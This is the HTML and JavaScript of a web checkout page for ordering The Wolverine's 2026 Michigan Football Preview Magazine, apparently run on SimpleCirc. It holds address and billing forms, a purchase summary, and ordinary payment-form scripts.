																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>
			
			
							</div>
		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
	

		
	

	<div id="purchase-summary-wrapper" class="row" >
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	2026 Michigan Football Preview Magazine (First-Class direct from printer in July 2026)
	
	


		
	
	
	



	<br />




	

		
		
		
				<strong>$25.95 </strong><br />
		<input type="hidden" id="paypal-total-price" value="25.95" />
		<input type="hidden" id="paypal-currency" value="USD" />
		<span style="font-size:75%;">(sales tax may apply)</span>
						</p>
		</div>
	</div>
	
		
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-sm-offset-4 col-sm-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAQJCEAFlHvhY88i" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						The Wolverine Magazine<br />
									<a href="mailto:magazines@on3.com">magazines@on3.com</a><br />
									800-421-7751 or 919-688-0218<br />
									<a href="https://TheWolverineOnDemand.com" target="_blank">TheWolverineOnDemand.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'bw0OUTUTcSVY4QtncFSSI0RUBhw5gw3YkO8FuSVs';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 1880;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("bogo-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#bogo-country").on("change", function() {
	changeOfCountry("bogo-");
});

$("#subscriber-name").on("blur", function() {
	$("#bill-to-name").val($("#subscriber-name").val());
});


var form = $('#new-subscriber-form');
var payment_vendor = "Authorize.Net";
var sub_stripe = null;
var sub_elements = null;
var sub_cardElement = null;
var sub_clientSecret = null;
var using_paypal = false;
if(payment_vendor=="Stripe")
{
	sub_stripe = Stripe('');
	sub_elements = sub_stripe.elements();
	sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
	sub_cardElement.mount('#card-element');
	
	sub_cardElement.on('change', function(event) {
		if (event.complete) {
			$("#subscription-submit-btn").removeClass("disabled");
			$("#subscription-submit-btn").prop("disabled", false);
		}
	});
	sub_clientSecret = "";
}

var old_val = "";
var is_free = false;

$(document).on("submit", "#new-subscriber-form", function(e) {

	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	//check for stripe
	if(payment_vendor=="Stripe" && !is_free && !using_paypal)
	{
		//doing stripe
		
		e.preventDefault();
		
		sub_stripe.confirmCardSetup(
	        sub_clientSecret, {
	            payment_method: {
	                card: sub_cardElement
	            }
	        }
	    ).then(function(result) {
	    	if(result.error)
	    	{
	    		//console.log(result.error);
				$("#order-error").text(result.error.message);
				$("#order-error").show();
				window.scrollTo(0, 0);
				//$("#subscription-submit-btn").html(old_val);
				//$("#subscription-submit-btn").removeClass("disabled");
				//$("#subscription-submit-btn").prop("disabled",false);
	    	}
	    	else
	    	{
		    	form.append($('<input type="hidden" name="stripe_payment_method_id" />').val(result.setupIntent.payment_method));
		    
		    	form.get(0).submit();
	    	}
	  	});
	}
	else if(!using_paypal)
	{	
		if($("#card-number").val().length>=15 && $("#month").val()!="" && $("#year").val()!="")
		{
			//everything is good
	
			old_val = $("#subscription-submit-btn").html();
		
			//change the button value to "Processing ..." and disable it
			$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
			$("#subscription-submit-btn").addClass("disabled");
			$("#subscription-submit-btn").prop("disabled",true);
		}
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/subscribe/michigan-football-preview-magazine?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}

	if($("#billing-state").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}

	if($("#billing-province").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});
	
	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, bogo:bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode};
	var additional_bogos = 0;
	$(".additional-bogo-recipient").each(function() {
		additional_bogos++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[4];
		
		summary_obj["additional_bogo_recipient_"+recipient+"_address_1"] = $("#additional-bogo-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_city"] = $("#additional-bogo-recipient-"+recipient+"-city").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_state"] = $("#additional-bogo-recipient-"+recipient+"-state").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_province"] = $("#additional-bogo-recipient-"+recipient+"-province").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_country"] = $("#additional-bogo-recipient-"+recipient+"-country").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_zipcode"] = $("#additional-bogo-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_bogos = additional_bogos;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00 || $('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}
	
	if($(this).attr('preorder')==1)
	{
		//this is a preorder so keep the payment area hidden
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($(this).attr('bogo')==1)
	{
		//this is a bogo so show the form fields
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
			$(this).attr("disabled",false)
		});

		if($('input[name=price_id]:checked', '#new-subscriber-form').attr('bogo-price')=="FREE")
		{
			$("#bogo-price").text("Include a FREE gift subscription");
		}
		else
		{
